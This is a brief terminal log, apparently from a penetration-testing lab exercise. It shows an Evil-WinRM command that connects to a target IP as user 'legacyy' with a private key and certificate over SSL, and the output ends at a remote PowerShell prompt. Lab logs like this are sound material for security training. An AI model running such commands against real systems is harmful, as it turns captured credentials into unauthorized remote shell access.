 → Dev evil-winrm -i 10.129.128.174 -u legacyy -k private2.pem -c cert.crt -p '' -P 5986 -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machi
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>